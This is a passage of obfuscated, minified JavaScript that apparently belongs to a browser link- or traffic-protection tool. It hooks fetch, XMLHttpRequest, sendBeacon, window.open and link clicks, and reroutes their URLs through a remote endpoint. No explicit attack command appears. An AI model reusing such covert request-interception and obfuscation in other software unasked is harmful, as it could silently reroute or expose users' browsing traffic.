PV&&GQ[dY(0x6aa)](this,PX,PL,PB,Py,null,null,...Ph)?PV[dY(0x6aa)](this,...Ph):H9['A'][dY(0x6e0)](PX)[PL+'_'+PB][dY(0x6aa)](this,...Ph);}catch(Px){if(PF[dY(0x3c7)])throw Px;return dY(0xff7)!==PL&&H4['A'][dY(0x77b)](dY(0x3fa)+PL+'.'+PB,Px[dY(0xf8d)],...Ph),H9['A'][dY(0x6e0)](PX)[PL+'_'+PB][dY(0x6aa)](this,...Ph);}};Object[dk(0x458)](Pa,dk(0x986),{'value':PB}),Object[dk(0x458)](Pa,dk(0x910),{'value':!0x0}),PX===top&&Object[dk(0x458)](Pa,dk(0x77e),{'value':function(){const dd=dk;return H9['A'][dd(0x6e0)](PX)[PL+'_'+PB][dd(0x77e)]();}});const PK=Object[dk(0xc9b)](PQ,PB);if(PK){const PW={...PK,'value':Pa};delete PW[dk(0x6e0)],delete PW[dk(0x29f)],Object[dk(0x458)](PQ,PB,PW);}else PQ[PB]=Pa;},Gy=function(PX,PL,PB,PV){const dm=fi;let Py=arguments[dm(0x9aa)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!H9['A'][dm(0x6e0)](PX)[PL+'_'+PB])return;const PF=function(){const dp=dm;for(var Pa=arguments[dp(0x9aa)],PK=new Array(Pa),PW=0x0;PW<Pa;PW++)PK[PW]=arguments[PW];try{return PV&&PV[dp(0x6e0)]&&GQ[dp(0x6aa)](this,PX,PL,PB,Py,null,null,...PK)?PV[dp(0x6e0)][dp(0x6aa)](this,...PK):H9['A'][dp(0x6e0)](PX)[PL+'_'+PB][dp(0x6e0)][dp(0x6aa)](this,...PK);}catch(Ph){return H4['A'][dp(0x77b)](dp(0x96a)+PL+'.'+PB+dp(0xb5b),Ph[dp(0xf8d)],...PK),H9['A'][dp(0x6e0)](PX)[PL+'_'+PB][dp(0x6e0)][dp(0x6aa)](this,...PK);}};Object[dm(0x458)](PF,dm(0x986),{'value':dm(0x955)+PB}),Object[dm(0x458)](PF,dm(0x910),{'value':!0x0});const PQ=function(){const dO=dm;for(var Pa=arguments[dO(0x9aa)],PK=new Array(Pa),PW=0x0;PW<Pa;PW++)PK[PW]=arguments[PW];try{return PV&&PV[dO(0x29f)]&&GQ[dO(0x6aa)](this,PX,PL,PB,Py,null,null,...PK)?PV[dO(0x29f)][dO(0x6aa)](this,...PK):H9['A'][dO(0x6e0)](PX)[PL+'_'+PB][dO(0x29f)][dO(0x6aa)](this,...PK);}catch(Ph){H4['A'][dO(0x77b)](dO(0x96a)+PL+'.'+PB+dO(0xc56),Ph[dO(0xf8d)],...PK),H9['A'][dO(0x6e0)](PX)[PL+'_'+PB][dO(0x29f)][dO(0x6aa)](this,...PK);}};Object[dm(0x458)](PQ,dm(0x986),{'value':dm(0xd4f)+PB}),Object[dm(0x458)](PQ,dm(0x910),{'value':!0x0}),PX[dm(0xaf1)][dm(0x458)](dm(0x1d1)===PL[dm(0x1f7)]()?PX:PX[PL][dm(0x9a3)],PB,{'get':PF,'set':PQ});},GF=function(PX,PL,PB,PV,Py){const dD=fi;let PF=arguments[dD(0x9aa)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return H9['A'][dD(0x6e0)](PX)[PL+'_'+PB]&&PX[dD(0xaf1)][dD(0x458)](PX[PL][dD(0x9a3)],PB,{'get':function(){const ds=dD;for(var PQ=this,Pa=arguments[ds(0x9aa)],PK=new Array(Pa),PW=0x0;PW<Pa;PW++)PK[PW]=arguments[PW];const Ph=H9['A'][ds(0x6e0)](PX)[PL+'_'+PB][ds(0x6e0)][ds(0x6aa)](this,...PK);if(!Ph||void 0x0===Proxy||!PV||!GQ[ds(0x6aa)](this,PX,PL,PB,PF,null,null,...PK))return Ph;const PS={},Px=PV[ds(0x6e0)];Px&&(PS[ds(0x6e0)]=function(T0,T1){const dE=ds;try{for(var T2=arguments[dE(0x9aa)],T3=new Array(T2>0x2?T2-0x2:0x0),T4=0x2;T4<T2;T4++)T3[T4-0x2]=arguments[T4];return Px[dE(0x6aa)](PQ,T0,T1,...T3);}catch(T5){return H4['A'][dE(0x77b)](dE(0x47e)+PL+'.'+PB+'.'+T1[dE(0x77e)](),T5[dE(0xf8d)]),T0[T1];}});const Pg=PV[ds(0x29f)];Pg&&(PS[ds(0x29f)]=function(T0,T1,T2){const de=ds;try{for(var T3=arguments[de(0x9aa)],T4=new Array(T3>0x3?T3-0x3:0x0),T5=0x3;T5<T3;T5++)T4[T5-0x3]=arguments[T5];return Pg[de(0x6aa)](PQ,T0,T1,T2,...T4);}catch(T6){return H4['A'][de(0x77b)](de(0x298)+PL+'.'+PB+'.'+T1[de(0x77e)]()+'='+T2,T6[de(0xf8d)]),T0[T1]=T2,!0x0;}});const PU=PV[ds(0x456)];PU&&(PS[ds(0x456)]=function(T0){const dA=ds;return PU[dA(0x6aa)](T0,T0);});const Pj=PV[ds(0xc9b)];return Pj&&(PS[ds(0xc9b)]=function(T0,T1){const dZ=ds;return Pj[dZ(0x6aa)](T0,T0,T1);}),new Proxy(Ph,PS);},'set':function(){const db=dD;if(!H9['A'][db(0x6e0)](PX)[PL+'_'+PB][db(0x29f)])return!0x0;for(var PQ=arguments[db(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];return Py&&GQ[db(0x6aa)](this,PX,PL,PB,PF,null,null,...Pa)?Py[db(0x6aa)](this,...Pa):H9['A'][db(0x6e0)](PX)[PL+'_'+PB][db(0x29f)][db(0x6aa)](this,...Pa);}});};function GQ(PX,PL,PB,PV){const dv=fi;for(var Py=arguments[dv(0x9aa)],PF=new Array(Py>0x6?Py-0x6:0x0),PQ=0x6;PQ<Py;PQ++)PF[PQ-0x6]=arguments[PQ];return!PV||PV[dv(0x6aa)](this,...PF);}const Ga=(PX,PL,PB)=>{const dC=fi;try{const PV=GC(PL);if(PV&&(!PB||dC(0x836)===PB||dC(0x2d7)===PB||PB[dC(0x9d3)](dC(0x689))))return!0x0;if(PB){const Py=GK(PX);if(!Py)return!0x1;const PF=new URL((0x0,H0['EW'])(PB)?(0x0,H0['sH'])(PB)[dC(0xeb2)]:PB,Py[dC(0xdd2)]);if(PV&&PF[dC(0x748)]===Py[dC(0x748)])return!0x0;try{if(dC(0x2d7)===PL[dC(0x489)][dC(0xdd2)])return!0x0;}catch(PQ){}}}catch(Pa){}return!0x1;},GK=PX=>{const dX=fi;let PL=PX;for(;;){try{const PB=PL[dX(0x489)][dX(0xdd2)],PV=new PX[(dX(0x1033))]((0x0,H0['EW'])(PB)?(0x0,H0['sH'])(PB)[dX(0xeb2)]:PB);if(dX(0x3ae)!==PV[dX(0x748)])return PV;}catch(Py){break;}if(PL===PL[dX(0x1d5)])break;PL=PL[dX(0x1d5)];}H4['A'][dX(0xea2)](dX(0x284),PX);};function GW(PX,PL){const dL=fi;return PL instanceof PX[dL(0x8ca)]&&PL[dL(0xb65)]instanceof PX[dL(0x4b0)];}function Gh(PX,PL,PB){const dB=fi;if(GW(PX,PB))throw new TypeError(dB(0xa29));if(PB instanceof PX[dB(0x8ca)]){const PV=PB[dB(0x508)],{url:Py,additionalHeaders:PF}=GS(PX,0x0,new PX[(dB(0x1033))](PB[dB(0x508)]));return{'protectedInput':new PX[(dB(0x8ca))]((0x0,H0['Wq'])({'protectUrlContext':PL,'url':Py[dB(0xdd2)],'baseUrl':H9['A'][dB(0x6e0)](PX)[dB(0xe3f)][dB(0x6e0)][dB(0xf05)](PX[dB(0xa5d)]),'endpoint':H1['A'][dB(0x692)]}),PB),'originalUrl':PV,'additionalHeaders':PF};}if(PB instanceof PX[dB(0x1033)]){const PQ=PB[dB(0xdd2)],{additionalHeaders:Pa,url:PK}=GS(PX,0x0,PB),PW=(0x0,H0['Wq'])({'protectUrlContext':PL,'url':PK[dB(0xdd2)],'kind':H0['MN'][dB(0x3b8)],'baseUrl':H9['A'][dB(0x6e0)](PX)[dB(0xe3f)][dB(0x6e0)][dB(0xf05)](PX[dB(0xa5d)]),'endpoint':H1['A'][dB(0x692)]});return{'protectedInput':new PX[(dB(0x1033))](PW),'originalUrl':PQ,'additionalHeaders':Pa};}if(dB(0x8c0)==typeof PB){const Ph=PB,PS=H9['A'][dB(0x6e0)](PX)[dB(0xe3f)][dB(0x6e0)][dB(0xf05)](PX[dB(0xa5d)]),{additionalHeaders:Px,url:Pg}=GS(PX,0x0,(0x0,H0['Xz'])(PB,PS));return{'protectedInput':(0x0,H0['Wq'])({'protectUrlContext':PL,'url':Pg[dB(0xdd2)],'kind':H0['MN'][dB(0x3b8)],'baseUrl':PS,'endpoint':H1['A'][dB(0x692)]}),'originalUrl':Ph,'additionalHeaders':Px};}return console[dB(0x857)](dB(0x9ee),PB,typeof PB),PB;}function GS(PX,PL,PB){const dV=fi,PV={},Py=new PX[(dV(0x1033))](PB);if((dV(0x5bc)===Py[dV(0xb11)]||dV(0x66e)===Py[dV(0xb11)])&&dV(0x4b8)===Py[dV(0xefb)]){const PF=Py[dV(0x3d9)][dV(0x6e0)](dV(0x9f0));null!==PF&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0x9f0)),PV[dV(0x9f0)]=PF);const PQ=Py[dV(0x3d9)][dV(0x6e0)](dV(0x696));null!==PQ&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0x696)),PV[dV(0x696)]=PQ);const Pa=Py[dV(0xdd2)][dV(0x9aa)],PK=Py[dV(0x3d9)][dV(0x6e0)](dV(0x6ea));Pa>=0x1388&&PK&&PK[dV(0x9aa)]>=0x3e8&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0x6ea)),PV[dV(0x6ea)]=PK);const PW=Py[dV(0x3d9)][dV(0x6e0)](dV(0x92f));Pa>=0x1388&&PW&&PW[dV(0x9aa)]>=0x3e8&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0x92f)),PV[dV(0x92f)]=PW);const Ph=Py[dV(0x3d9)][dV(0x6e0)](dV(0x55b));Pa>=0x1388&&Ph&&Ph[dV(0x9aa)]>=0x3e8&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0x55b)),PV[dV(0x55b)]=Ph);const PS=Py[dV(0x3d9)][dV(0x6e0)](dV(0x71b));Pa>=0x1388&&PS&&PS[dV(0x9aa)]>=0x3e8&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0x71b)),PV[dV(0x71b)]=PS);const Px=Py[dV(0x3d9)][dV(0x6e0)](dV(0xb63));Pa>=0x1388&&Px&&Px[dV(0x9aa)]>=0x1f4&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0xb63)),PV[dV(0xb63)]=Px);const Pg=Py[dV(0x3d9)][dV(0x6e0)](dV(0x1040));Pa>=0x1388&&Pg&&Pg[dV(0x9aa)]>=0x3e8&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0x1040)),PV[dV(0x1040)]=Pg);}if(Py[dV(0xb11)][dV(0xdb9)](dV(0x754))&&dV(0xdba)===Py[dV(0xefb)]){const PU=Py[dV(0x3d9)][dV(0x6e0)](dV(0x9da));PU&&PU[dV(0x9aa)]>=0x3e8&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0x9da)),PV[dV(0x9da)]=PU);}if(dV(0xebc)===Py[dV(0xb11)]&&dV(0xb14)===Py[dV(0xefb)]){const Pj=Py[dV(0x3d9)][dV(0x6e0)](dV(0x7c8));null!==Pj&&(Py[dV(0x3d9)][dV(0x6bb)](dV(0x7c8)),PV[dV(0x7c8)]=Pj);}return{'url':Py,'additionalHeaders':PV};}async function Gx(PX,PL,PB){const dy=fi,PV=PB[dy(0x508)];if(!GW(PX,PB))throw new TypeError(dy(0x7e4));let Py='';const PF=new URL(PB[dy(0x508)]);if(dy(0xd8f)===PF[dy(0xb11)]||dy(0x657)===PF[dy(0xb11)]&&dy(0x3d5)===PF[dy(0xefb)]&&'1'===PF[dy(0x3d9)][dy(0x6e0)](dy(0x636))){const PS=await async function(Px){const dF=dy,Pg=new DecompressionStream(dF(0x636)),PU=Px[dF(0xd1b)](Pg),Pj=await new Response(PU)[dF(0xe0b)]();return new TextDecoder()[dF(0xafb)](new Uint8Array(Pj));}(PB[dy(0xb65)]);Py=await async function(Px){const dQ=dy,Pg=new TextEncoder()[dQ(0xf64)](Px),PU=new CompressionStream(dQ(0x636)),Pj=PU[dQ(0xa4e)][dQ(0xc61)]();return Pj[dQ(0x7f4)](Pg),Pj[dQ(0xa1c)](),await new Response(PU[dQ(0x5e7)])[dQ(0xe0b)]();}(PS);}else Py=await async function(Px){const da=dy,Pg=Px[da(0xc91)](),PU=new TextDecoder();let Pj='';return async function T0(){const dK=da,{done:T1,value:T2}=await Pg[dK(0xc2d)]();return T1?Pj:(Pj+=PU[dK(0xafb)](T2,{'stream':!0x0}),T0());}();}(PB[dy(0xb65)]);const PQ=GS(PX,0x0,new PX[(dy(0x1033))](PB[dy(0x508)])),Pa=PQ[dy(0x508)],PK=PQ[dy(0x7e8)],PW=new PX[(dy(0x8ca))]((0x0,H0['Wq'])({'protectUrlContext':PL,'url':Pa[dy(0xdd2)],'baseUrl':H9['A'][dy(0x6e0)](PX)[dy(0xe3f)][dy(0x6e0)][dy(0xf05)](PX[dy(0xa5d)]),'endpoint':H1['A'][dy(0x692)]}),{'method':PB[dy(0x2ba)],'browsingTopics':!!isSecureContext,'body':Py,'cache':PB[dy(0x9db)],'credentials':PB[dy(0x67f)],'headers':PB[dy(0x238)],'integrity':PB[dy(0x918)],'keepalive':PB[dy(0x360)],'mode':PB[dy(0xe40)],'redirect':PB[dy(0xc01)],'referrer':PB[dy(0x9f2)],'referrerPolicy':PB[dy(0xc0a)],'signal':PB[dy(0xa94)]}),Ph=new PX[(dy(0x1033))](PV);if([dy(0x626),dy(0x56d),dy(0xeb4),dy(0x1fc)][dy(0x101f)](Ph[dy(0xb11)]))throw new Error(dy(0x7c2));return{'protectedInput':PW,'originalUrl':PV,'additionalHeaders':PK};}function Gg(PX,PL,PB){const dW=fi;if(PL){const PV=dW(0x238)in PL?new Headers(PL[dW(0x238)]):PX instanceof Request?new Headers(PX[dW(0x238)]):new Headers();for(const [Py,PF]of Object[dW(0x933)](PB))PV[dW(0x29f)](dW(0x216)[dW(0xbe8)](Py),GE(PF));PL[dW(0x238)]=PV;}else{const PQ=new Headers(PX instanceof Request?PX[dW(0x238)]:{});for(const [Pa,PK]of Object[dW(0x933)](PB))PQ[dW(0x29f)](dW(0x216)[dW(0xbe8)](Pa),GE(PK));PL={'headers':PQ};}return PL;}var GU=P(0x1fc3);async function Gj(PX,PL,PB,PV){const dh=fi,Py=Array[dh(0xc89)](PX[dh(0xa5d)][dh(0xf48)])[dh(0x86d)](PF=>!PV[dh(0x101f)](PF))[dh(0x86d)](PF=>!(0x0,H0['EW'])(H9['A'][dh(0x6e0)](PX)[dh(0x4ba)][dh(0x6e0)][dh(0x6aa)](PF)));PV[dh(0x99d)](...Py);for(const PF of Py){const PQ=H9['A'][dh(0x6e0)](PX)[dh(0x4ba)][dh(0x6e0)][dh(0x6aa)](PF);(0x0,H8['pI'])(PB,PQ)&&await(0x0,GU['A1'])(PX,PL,PQ)&&((0x0,GU['VL'])(PX,PL,PQ),(0x0,GU['AG'])(PX,PL,PF));}}function P0(PX,PL,PB){const PV=[];return()=>{const dS=a2G;Gj(PX,PL,PB,PV);const Py=[...PB[dS(0x416)][dS(0xe57)](PQ=>dS(0x47c)[dS(0xbe8)](PQ,dS(0xc9f))[dS(0xbe8)](PQ,'\x22]')),...PB[dS(0xdb0)][dS(0xe57)](PQ=>'#'[dS(0xbe8)](CSS[dS(0xed4)](PQ),',.')[dS(0xbe8)](CSS[dS(0xed4)](PQ))),...PB[dS(0xa20)][dS(0xe57)](PQ=>'['[dS(0xbe8)](PQ,']')),...PB[dS(0x954)][dS(0xe57)](PQ=>PQ[dS(0x621)][dS(0xe57)](Pa=>'['[dS(0xbe8)](PQ[dS(0x7a7)],'=\x22')[dS(0xbe8)](Pa,'\x22]')))[dS(0xac1)](),...PB[dS(0xbf2)][dS(0xe57)](PQ=>''[dS(0xbe8)](PQ))][dS(0x8a8)](',');for(const PQ of Array[dS(0xc89)](H9['A'][dS(0x6e0)](PX)[dS(0x7ac)][dS(0x6aa)](PX[dS(0xa5d)],Py)))(0x0,GU['M5'])(PL,PB,PQ);for(const Pa of Array[dS(0xc89)](PX[dS(0xa5d)][dS(0xea4)]))try{var PF;if(Pa[dS(0x7ee)]===Pa[dS(0xb85)][dS(0x9aa)])continue;if(Pa[dS(0x7ee)]=Pa[dS(0xb85)][dS(0x9aa)],dS(0xb30)===Pa[dS(0x4ac)][dS(0xeff)])continue;if(null!==(PF=Pa[dS(0x3ec)])&&void 0x0!==PF&&null!==(PF=PF['id'])&&void 0x0!==PF&&PF[dS(0x101f)](dS(0x27c)))continue;(0x0,GU['VE'])(PL,PB,Pa[dS(0xb85)]);}catch(PK){(0x0,GU['vR'])(PL,PX,Pa);}};}var P1=P(0xcc4);function P2(PX){const dx=fi;try{const PL=new URL(PX),PB=new URL(H1['A'][dx(0x692)])[dx(0xb11)];return PL[dx(0xb11)][dx(0xdb9)](PB);}catch{return!0x1;}}function P3(PX,PL,PB,PV){const dg=fi;let Py=arguments[dg(0x9aa)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const PF=PL+'_'+PB;if(function(PQ,Pa){var PK;return!(null===(PK=function(PW){const Ph=function(PS){const dU=a2G;return dU(0x33c)+(0x0,P1['t'])(PS[dU(0x489)][dU(0xb11)]+dU(0x1009));}(PW);return PW[Ph]||(PW[Ph]={}),PW[Ph];}(PQ))||void 0x0===PK||!PK[Pa]);}(PX,PF)){const PQ=function(Pa){const PK=function(PW){const dj=a2G;return dj(0x33c)+(0x0,P1['t'])(PW[dj(0x489)][dj(0xb11)]+dj(0xea1));}(Pa);return Pa[PK]||(Pa[PK]={}),Pa[PK];}(PX);PQ[PF]||(PQ[PF]=function(Pa){const m0=dg;for(var PK=arguments[m0(0x9aa)],PW=new Array(PK>0x1?PK-0x1:0x0),Ph=0x1;Ph<PK;Ph++)PW[Ph-0x1]=arguments[Ph];if(Py&&!Py[m0(0x6aa)](this,...PW))return Pa[m0(0x6aa)](this,...PW);try{return PV[m0(0x6aa)](this,Pa,...PW);}catch(PS){return H4['A'][m0(0x77b)](m0(0x3fa)+PL+'.'+PB,PS[m0(0xf8d)],...PW),Pa[m0(0x6aa)](this,...PW);}});}else GV(PX,PL,PB,function(){const m1=dg,Pa=H9['A'][m1(0x6e0)](PX)[PF];for(var PK=arguments[m1(0x9aa)],PW=new Array(PK),Ph=0x0;Ph<PK;Ph++)PW[Ph]=arguments[Ph];return PV[m1(0x6aa)](this,Pa,...PW);},Py);}function P4(PX,PL,PB,PV){const m2=fi;if(PL[m2(0x1005)]||PL[m2(0x353)])return;PL[m2(0x1005)]=!0x0,H9['A'][m2(0x90b)](PL),(function(){const m3=m2;let PQ=arguments[m3(0x9aa)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Pa=m3(0x547);if(H9['A'][m3(0x6e0)](window)[m3(0xd6e)][m3(0x6aa)](window[m3(0xa5d)][m3(0x672)],m3(0xb02)[m3(0xbe8)](Pa,'\x22]')))return;const PK=window[m3(0xa5d)][m3(0x9ce)](m3(0x5c2));H9['A'][m3(0x6e0)](window)[m3(0x7f2)][m3(0x6aa)](PK,m3(0x986),Pa),H9['A'][m3(0x6e0)](window)[m3(0x4e5)][m3(0x6aa)](window[m3(0xa5d)][m3(0x672)],PK),H9['A'][m3(0x6e0)](window)[m3(0x3da)][m3(0x6aa)](window,m3(0xf8d),PW=>{const m4=m3;switch(PW[m4(0xd62)][m4(0x6dc)]){case m4(0x953):if(m4(0x707)===PW[m4(0xd62)][m4(0x986)])return setTimeout(()=>{const m5=m4;var Ph;return null===(Ph=PQ[m5(0xb9d)])||void 0x0===Ph?void 0x0:Ph[m5(0x6aa)](PQ);},0x0),PQ[m4(0xf6a)]&&setTimeout(()=>{const m7=m4;var Ph;const PS=function(Px){const m6=a2G,Pg=[];let PU=Px;for(;PU!==window[m6(0x639)];){try{Pg[m6(0x99d)](PU[m6(0x986)]);}catch(Pj){}PU=PU[m6(0x1d5)];}return Pg;}(PW[m7(0xa13)]);PW[m7(0xd62)][m7(0xd62)][m7(0x986)]&&PS[m7(0x99d)](PW[m7(0xd62)][m7(0xd62)][m7(0x986)]),null===(Ph=PQ[m7(0xf6a)])||void 0x0===Ph||Ph[m7(0x6aa)](PQ,function(Px){const m8=m7,Pg=window[m8(0xc71)][m8(0x1e7)]()[m8(0xa0c)]()[m8(0xe57)](PU=>(PU[m8(0xd14)]||PU[m8(0x3b1)])())[m8(0x86d)](PU=>Px[m8(0x5fa)](Pj=>Pj[m8(0x101f)](PU)));return Pg[m8(0x9aa)]<=0x1?Pg[0x0]:Pg[m8(0xee9)]((PU,Pj)=>Pj[m8(0x9aa)]-PU[m8(0x9aa)])[0x0];}(PS));},0x0),G9(PW[m4(0xd62)][m4(0xd62)]);break;case m4(0xae2):if(m4(0xbfa)===PW[m4(0xd62)][m4(0x986)])return GH(PW[m4(0xd62)][m4(0xd62)]);}});}({'onClickAutoRecovery':PQ=>{const mH=m2;!function(Pa,PK,PW){const m9=a2G;Hy(Pa,m9(0x5cd),(arguments[m9(0x9aa)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[m9(0x29f)](m9(0xda5),PK)[m9(0x29f)](m9(0x4db),PW)[m9(0x29f)](m9(0xf09),new URL(location[m9(0xdd2)])[m9(0xf09)]));}(PX,PQ||mH(0x34b),'');}})),PL[m2(0xa5d)][m2(0x791)](m2(0x707),PQ=>{const mG=m2;if(PQ[mG(0x766)])return;let Pa=PQ[mG(0x7c7)];for(;Pa instanceof PL[mG(0x3a8)]&&'a'!==(null===(PK=Pa)||void 0x0===PK||null===(PK=PK[mG(0xbf2)])||void 0x0===PK?void 0x0:PK[mG(0x1f7)]());){var PK;Pa=Pa[mG(0xd1f)];}if(Pa){var PW;let Ph=H9['A'][mG(0x6e0)](PL)[mG(0x9e7)][mG(0x6aa)](Pa,mG(0xdd2));if(mG(0x8c0)!=typeof Ph||Ph[mG(0x9d3)](mG(0x689)))return;const PS=null===(PW=GK(PL))||void 0x0===PW?void 0x0:PW[mG(0x748)];if(!(0x0,H0['EW'])(Ph))return;const Px=(0x0,H0['sH'])(Ph)[mG(0xeb2)];Ph=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][mG(0x387)],'baseUrl':H9['A'][mG(0x6e0)](PL)[mG(0xe3f)][mG(0x6e0)][mG(0xf05)](PL[mG(0xa5d)]),'endpoint':H1['A'][mG(0x692)],'extra':{'sourceFrameOrigin':PS}});let Pg=H9['A'][mG(0x6e0)](PL)[mG(0x9e7)][mG(0x6aa)](Pa,mG(0xfb5));Pg=GN(PX,Pg,H9['A'][mG(0x6e0)](PL)[mG(0xe3f)][mG(0x6e0)][mG(0xf05)](PL[mG(0xa5d)])),PQ[mG(0x568)]();let PU=PL;for(;Ha(PU,mG(0x953),mG(0x707),{'url':Ph,'windowFeatures':Pg?mG(0x1de)[mG(0xbe8)](Pg):void 0x0,'name':PL[mG(0x986)]}),PU!==PL[mG(0x639)];)PU=PU[mG(0x1d5)][mG(0x1d1)];}}),P3(PL,m2(0xca6),m2(0xd71),async function(PQ,Pa,PK){const mP=m2,{protectedInput:PW,additionalHeaders:Ph}=GW(PL,Pa)?await Gx(PL,PX,Pa):Gh(PL,PX,Pa);PK=Gg(PW,PK,Ph);for(var PS=arguments[mP(0x9aa)],Px=new Array(PS>0x3?PS-0x3:0x0),Pg=0x3;Pg<PS;Pg++)Px[Pg-0x3]=arguments[Pg];return PQ[mP(0x6aa)](this,PW,PK,...Px);},function(PQ){const mT=m2;return PQ instanceof PL[mT(0x8ca)]?(0x0,H8['pI'])(PB,PQ[mT(0x508)]):(0x0,H8['pI'])(PB,PQ);}),P3(PL,m2(0xe69),m2(0xb10),function(PQ,Pa,PK){const mi=m2;for(var PW=arguments[mi(0x9aa)],Ph=new Array(PW>0x3?PW-0x3:0x0),PS=0x3;PS<PW;PS++)Ph[PS-0x3]=arguments[PS];if(!(0x0,H8['pI'])(PB,PK))return PQ[mi(0x6aa)](this,Pa,PK,...Ph);const Px=H9['A'][mi(0x6e0)](PL)[mi(0xe3f)][mi(0x6e0)][mi(0xf05)](PL[mi(0xa5d)]),{additionalHeaders:Pg,url:PU}=GS(PL,0x0,mi(0x8c0)==typeof PK?(0x0,H0['Xz'])(PK,Px):PK);PK=mi(0x8c0)==typeof PK?PU[mi(0xdd2)]:PU;const Pj=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PK,'kind':H0['MN'][mi(0x3b8)],'baseUrl':H9['A'][mi(0x6e0)](PL)[mi(0xe3f)][mi(0x6e0)][mi(0xf05)](PL[mi(0xa5d)]),'endpoint':H1['A'][mi(0x692)]}),T0=PQ[mi(0x6aa)](this,Pa,Pj,...Ph);for(const [T1,T2]of Object[mi(0x933)](Pg))this[mi(0xb05)](mi(0x216)[mi(0xbe8)](T1),GE(T2));return T0;}),Gy(PL,m2(0xe69),m2(0x60e),{'get':function(){const mn=m2;for(var PQ,Pa=arguments[mn(0x9aa)],PK=new Array(Pa),PW=0x0;PW<Pa;PW++)PK[PW]=arguments[PW];const Ph=(null===(PQ=this[mn(0xbd3)])||void 0x0===PQ?void 0x0:PQ[mn(0x60e)])||H9['A'][mn(0x6e0)](PL)[mn(0xba8)][mn(0x6e0)][mn(0x6aa)](this,...PK);return Ph&&(0x0,H0['EW'])(Ph)?(0x0,H0['sH'])(Ph)[mn(0xeb2)]:Ph;}}),GV(PL,m2(0x927),m2(0x637),function(PQ,Pa){const mt=m2;return PQ=(0x0,H0['EW'])(PQ)?PQ:(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PQ,'kind':H0['MN'][mt(0x3b8)],'baseUrl':H9['A'][mt(0x6e0)](PL)[mt(0xe3f)][mt(0x6e0)][mt(0xf05)](PL[mt(0xa5d)]),'endpoint':H1['A'][mt(0x692)]}),H9['A'][mt(0x6e0)](PL)[mt(0xf25)][mt(0x6aa)](PL,PQ,{'method':mt(0x3bc),'keepalive':!0x0,'body':Pa,'mode':mt(0x103f)}),!0x0;},function(PQ){const mr=m2;return arguments[mr(0x9aa)]>0x0&&(0x0,H8['pI'])(PB,PQ);}),GV(PL,m2(0xca6),m2(0xb10),function(PQ,Pa,PK){const mq=m2;if(PK){const PS=PK[mq(0xa6b)](',')[mq(0xe57)](Px=>{const mw=mq;if(Px[mw(0x101f)](mw(0x1de))){const Pg=Px[mw(0xa6b)]('=')[0x1];return mw(0x1de)[mw(0xbe8)](GN(PX,Pg,H9['A'][mw(0x6e0)](PL)[mw(0xe3f)][mw(0x6e0)][mw(0xf05)](PL[mw(0xa5d)])));}return Px;});PK=PS[mq(0x8a8)](',');}if([mq(0x2d7)][mq(0x101f)](PQ)){const Px=H9['A'][mq(0x6e0)](PL)[mq(0x394)][mq(0x6aa)](this,PQ,Pa,PK);return new Proxy(Px,{'get':function(Pg,PU){const ml=mq;return ml(0x489)===PU?new Proxy(Pg[ml(0x489)],{'set':function(Pj,T0,T1){const mz=ml;if(mz(0xdd2)===T0){const T2=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':T1,'kind':H0['MN'][mz(0x387)],'baseUrl':H9['A'][mz(0x6e0)](PL)[mz(0xe3f)][mz(0x6e0)][mz(0xf05)](PL[mz(0xa5d)]),'endpoint':H1['A'][mz(0x692)]});return Hx(PL,Px,T2,PK),Pj[T0]=T2;}return Pj[T0]=T1;}}):Pg[PU];}});}var PW;PQ&&mq(0x8c0)==typeof PQ&&(PQ=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PQ,'kind':H0['MN'][mq(0x387)],'baseUrl':H9['A'][mq(0x6e0)](PL)[mq(0xe3f)][mq(0x6e0)][mq(0xf05)](PL[mq(0xa5d)]),'endpoint':H1['A'][mq(0x692)],'extra':{'sourceFrameOrigin':null===(PW=GK(PL))||void 0x0===PW?void 0x0:PW[mq(0x748)]}}));let Ph=PL;for(;Ha(Ph,mq(0x953),mq(0x707),{'url':PQ,'target':Pa,'windowFeatures':PK,'name':PL[mq(0x986)]}),Ph!==PL[mq(0x639)];)Ph=Ph[mq(0x1d5)][mq(0x1d1)];return PL;},function(PQ,Pa,PK){return(0x0,H8['pI'])(PB,PQ);}),Gy(PL,m2(0x260),m2(0x508),{'get':function(){const mc=m2;for(var PQ=arguments[mc(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];const PW=H9['A'][mc(0x6e0)](PL)[mc(0x2c6)][mc(0x6e0)][mc(0x6aa)](this,...Pa);return(0x0,H0['EW'])(PW)?(0x0,H0['sH'])(PW)[mc(0xeb2)]:PW;}});const Py=!(null==PV||!PV[m2(0xeaa)]);function PF(){const mo=m2;if(this instanceof PL[mo(0x845)]){const PQ=H9['A'][mo(0x6e0)](PL)[mo(0x9e7)][mo(0x6aa)](this,mo(0x71d));if(null!=PQ&&PQ[mo(0x9d3)](mo(0x743)))return!0x1;if(mo(0xdf4)===H9['A'][mo(0x6e0)](PL)[mo(0x9e7)][mo(0x6aa)](this,mo(0x363)))return!0x0;}return((Pa,PK,PW)=>{const mN=mo;if(PK instanceof Pa[mN(0x40c)]){const Ph=H9['A'][mN(0x6e0)](Pa)[mN(0x84c)][mN(0x6e0)][mN(0x6aa)](PK);if((0x0,HT['_'])(Ph)||(0x0,H8['Bo'])(PW,Ph))return!0x0;for(const PS of 